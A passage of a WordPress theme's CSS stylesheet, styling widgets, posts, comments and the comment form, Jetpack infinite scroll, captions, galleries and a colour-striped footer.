.widget_recent_comments li:before {
	content: "\76";
}
.widget_archive li:before,
.widget_categories li:before {
	content: "\6d";
}
.widget_pages li:before,
.widget_meta li:before,
.widget_nav_menu li:before {
	content: "\62";
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.gmr-content {
	padding: 20px 0;
}
.page-title {
	overflow: hidden;
	text-align: center;
	font-size: 18px;
	margin-bottom: 20px;
}
.page-title:before,
.page-title:after {
    background-color: #ecf0f1;
    content: "";
    display: inline-block;
    height: 2px;
    position: relative;
    vertical-align: middle;
    width: 50%;
}
.page-title:before {
    right: 0.5em;
    margin-left: -50%;
}
.page-title:after {
    left: 0.5em;
    margin-right: -50%;
}
.taxonomy-description p {
	position:relative;
	margin-bottom: 20px;
	padding: 20px;
	border: 2px solid #ecf0f1;
	color: #ccc;
}
.taxonomy-description p:after {
    content:'';
    position: absolute;
    bottom: 100%;
    left: 50%;
    margin-left: -13px;
    width: 0;
    height: 0;
    border-bottom: solid 13px #ecf0f1;
    border-left: solid 13px transparent;
    border-right: solid 13px transparent;
}
.content-thumbnail {
	text-align: center;
	margin-bottom: 20px;
}
.has-post-thumbnail.gmr-smallthumb .content-thumbnail {
	float: left;
	position: relative;
	margin-bottom: 0;
	max-width: 200px;
}
.has-post-thumbnail.gmr-smallthumb .item-article {
	position: relative;
	margin-left: 220px;
}
.gmr-disable-thumbnail .has-post-thumbnail.gmr-smallthumb .item-article {
	margin-left: 0;
}
.gmr-box-content {
	position: relative;
	margin-bottom: 20px;
	padding-bottom: 20px;
	border-bottom: 2px dashed #ecf0f1;
}
.gmr-box-content.gmr-single .entry-header {
	text-align: center;
	position: relative;
	border-bottom: 1px dashed #ecf0f1;
	padding-bottom: 5px;
	margin-bottom: 20px;
}
.gmr-box-content.gmr-single .entry-header span.byline,
.gmr-box-content.gmr-single .entry-header span.posted-on,
.gmr-box-content.gmr-single .entry-header span.gmr-view {
	margin-top: 20px;
	font-size: 11px;
	font-weight: 300;
	color: #aaa;
}
.gmr-box-content.gmr-single .entry-header span.byline {
	margin-right: 20px;
}
.gmr-box-content.gmr-single .entry-header span.gmr-view {
	margin-left: 20px;
}
@media (max-width: 480px) {
	.has-post-thumbnail.gmr-smallthumb .content-thumbnail {
		float: none !important;
		max-width: 100%;
	}
	.has-post-thumbnail.gmr-smallthumb .content-thumbnail img {
		width: 100%;
		margin-bottom: 20px;
	}
	.has-post-thumbnail.gmr-smallthumb .item-article {
		margin-left: 0 !important;
	}
}
.kbd-sticky {
	position: absolute;
	right: 0;
	top: 0;
}
.gmr-metacontent {
	font-size: 11px;
	font-weight: 300;
	color: #aaa;
}
.gmr-metacontent .byline {
	margin-right: 20px;
}
h2.entry-title {
	font-size: 18px;
	line-height: 24px;
}
.gmr-metacontent a {
	color: #bbb;
}
.gmr-box-content p {
	word-wrap: break-word;
}
.entry-content:before,
.entry-content:after {
	content: " ";
	display: table;
}
.entry-content:after {
	clear: both;
}

.updated:not(.published) {
	display: none;
}
.single .byline,
.group-blog .byline {
	display: inline;
}
.page-content,
.entry-summary {
	margin: 0 0 0;
}
.entry-footer {
	margin-top: 20px;
	font-size: 13px;
	color: #ccc;
	position: relative;
}
.entry-footer span.cat-links,
.entry-footer span.tags-links {
	margin-right: 20px;
}

/* Masonry */
.gmr-masonry .entry-title {
	font-size: 20px;
	line-height: 30px;
}

@media ( max-width: 992px ) {
	.gmr-masonry .item {
		width: 100%;
	}
}

/*--------------------------------------------------------------
## Asides
--------------------------------------------------------------*/
.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
	display: none;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comments-title {
	margin-bottom: 20px;
	font-size:18px;
}
.comment-content a {
	word-wrap: break-word;
}
ol.comment-list { 
	list-style: none; 
	margin: 0 0 30px; 
	padding: 0; 
	text-indent:0; 
	position: relative;
}
ol.comment-list li .comment-meta {
	margin-bottom: 20px;
	position: relative;
}
ol.comment-list li .comment-meta:after {
	content: " ";
	bottom: -15px;
	display: block;
	width: 100%;
	height: 1px;
	position: absolute;
	border-bottom: 1px dashed #ecf0f1;
}
ol.comment-list li.comment { 
	margin: 0 0 20px; 
}
.bypostauthor > .comment-body {
	padding-left:20px;
	border-left: 2px solid #ddd;
}
ol.comment-list li.comment ol.children li.comment { 
	margin-left: 20px; 
}
ol.comment-list li div.vcard cite.fn { 
	font-style: normal; 
}
ol.comment-list li div.vcard img.avatar { 
	float: left;
	margin: 0 1em 0 0;
	padding: 3px;
	background: #fff;
	-webkit-box-shadow: 0px 0px 2px -1px rgba(0,0,0,0.3);
	-moz-box-shadow: 0px 0px 2px -1px rgba(0,0,0,0.3);
	box-shadow: 0px 0px 2px -1px rgba(0,0,0,0.3);
}
ol.comment-list li div.comment-author { 
	font-size: 13px; 
}
ol.comment-list li div.comment-metadata { 
	font-size: 11px;
	font-weight: 300;
}
ol.comment-list li div.comment-metadata a { 
	color: #aaa;
}
ol.comment-list li p { 
	margin:0 0 1em; 
}
ol.comment-list li ol { 
	list-style:square; 
	margin:0 0 1em 2em; 
}
ol.comment-list li div.reply { font-size:12px; }
ol.comment-list li ol.children { list-style:none; margin:1em 0 0; padding-left:0; text-indent:0; }
ol.comment-list li.even {  }
ol.comment-list li.odd {  }
ol.comment-list li.pingback { padding:1em; }

@media (max-width: 767px) {
	ol.comment-list li.comment { 
		margin: 0 0 5px; 
	}
	ol.comment-list li.comment ol.children li.comment { 
		margin-left: 5px; 
	}
	ol.comment-list li.parent,
	ol.comment-list li ol.children li.depth-2,
	ol.comment-list li ol.children li.depth-3,
	ol.comment-list li ol.children li.depth-4 { 
		border-left:none; 
	}
}

/*--------------------------------------------------------------
### Comment Form
--------------------------------------------------------------*/
#respond {
	position:relative;
}
h3.comment-reply-title {font-size: 18px;}
ol.comment-list li #respond {
	margin-top:20px;
}
ol.comment-list li #reply-title { 
	font-size: 0; 
	margin: 0!important; 
	padding: 0; 
	height: 0; 
	border-top: 0; 
}
#cancel-comment-reply-link { 
	color: #999; 
	display: block; 
	position: absolute; 
	bottom: 15px; 
	right: 20px; 
	vertical-align:middle;
	font-size: 14px; 
}
#cancel-comment-reply-link:hover { 
	color: #777; 
}
#commentform p.comment-notes {
	color:#ccc;
	font-size: 12px;
}
#commentform input[type="email"],
#commentform input[type="text"],
#commentform textarea {
	max-width: 100%;
	width: 100%;
}
#commentform p.comment-form-author {
	width: 48%;
	float: left;
}
#commentform p.comment-form-email {
	width: 48%;
	float: right;
}
#commentform p.comment-form-comment,
#commentform p.comment-form-url {
	clear: both;
}
#commentform p.form-submit {
	margin-bottom: 0 !important;
}
@media (max-width: 767px) {
	#commentform p.comment-form-email,
	#commentform p.comment-form-author {
		width: 100%;
		float: none;
	}
}

/*--------------------------------------------------------------
# Infinite scroll & Jetpack plugin
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .page-numbers { /* Theme Footer (when set to scrolling) */
	display: none;
}
.infinite-scroll .masonry-container {
	margin-bottom: 50px;
}
#infinite-handle {
	margin-top: 50px;
	display: block;
    bottom: 15px;
    position: relative;
    text-align: center;
    top: auto !important;
    width: 100%;
}
.masonry-container #infinite-handle {
	margin-bottom: -50px;
    position: absolute;
}
#infinite-handle span {
    background: none;
    border-radius: 2px;
    border-style: solid;
    border-color: #eee;
	color: #333;
    cursor: pointer;
    font-size: 13px;
    padding: 15px 20px;
}
@media (max-width: 800px) {	
	#infinite-handle span {
		display: initial;
	}
}
.infinite-loader {
	width: 100%;
	text-align: center;
}
.infinite-loader .spinner {
	display: block;
	position: absolute !important;
	top: auto !important;
	bottom: 10px !important;
	left: 50% !important;
	margin-left: -12px;
}
.masonry-container .infinite-loader .spinner {
	margin-bottom: -30px;
}

/* Widget module jetpack */
.widget_wpcom_social_media_icons_widget li a {
	margin-bottom: 0.5em;
}
.widget_wpcom_social_media_icons_widget li a {
	font-size: 24px;
}

/* Widget Contact Form jetpack */
.textwidget .contact-form input[type="text"], 
.textwidget .contact-form input[type="email"], 
.textwidget .contact-form textarea {
    width: 100% !important;
}

/* Border in title jetpack */
.gmr-theme div.sharedaddy h3.sd-title {
	font-size: 16px;
}
.gmr-theme div.sharedaddy h3.sd-title:before {
    border-top: 2px solid #ddd;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.gallery-caption,
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
	font-size: 12px;
	color: #ccc;
}
.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}
.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}
.wp-caption-text {
	text-align: right;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
	margin: 0 -0.5% 1.5em -0.5%;
}
.gallery-item {
	display: inline-block;
	text-align: center;
	vertical-align: top;
	width: 100%;
}
.gallery-item img {
	width: 100%;
	max-width: 100%;
}
.gallery-columns-2 .gallery-item {
	max-width: 50%;
	padding: 0.5%;
}
.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
	padding: 0.5%;
}
.gallery-columns-4 .gallery-item {
	max-width: 25%;
	padding: 0.5%;
}
.gallery-columns-5 .gallery-item {
	max-width: 20%;
	padding: 0.5%;
}
.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
	padding: 0.5%;
}
.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
	padding: 0.5%;
}
.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
	padding: 0.5%;
}
.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
	padding: 0.5%;
}
.gallery-caption {
	display: block;
}

/*--------------------------------------------------------------
# Footer
--------------------------------------------------------------*/

.gmr-bgstripes{width:100%;height:4px;overflow:hidden;background:#333333}
.gmr-bgstripe{width:5%;height:4px;float:left;}
.gmr-color1{background:#008299}
.gmr-color2{background:#2672EC}
.gmr-color3{background:#8C0095}
.gmr-color4{background:#5133AB}
.gmr-color5{background:#AC193D}
.gmr-color6{background:#D24726}
.gmr-color7{background:#008A00}
.gmr-color8{background:#094AB2}
.gmr-color9{background:#006AC1}
.gmr-color10{background:#FF2E12}
.gmr-color11{background:#1FAEFF}
.gmr-color12{background:#91D100}
.gmr-color13{background:#CEA539}
.gmr-color14{background:#7F6E94}
.gmr-color15{background:#4617B4}
.gmr-color16{background:#AD103C}
.gmr-color17{background:#004D60}
.gmr-color18{background:#569CE3}
.gmr-color19{background:#E56C19}
.gmr-color20{background:#1B58B8}

#footer-container {
	position: relative;
}
.gmr-box-layout #footer-container {
	margin: 0 auto;
	max-width: 1015px;
}
.widget-footer {
	padding: 30px 0 0 0;
}
.site-footer {
	text-align: center;
	padding: 30px 0;
}

/* Change container bootstrap with 1140 same with default elementor width */
@media (max-width:767px) {
	.elementor-column {
		padding-bottom: 20px; 
		padding-left: 20px;
		padding-right: 20px;
	}
}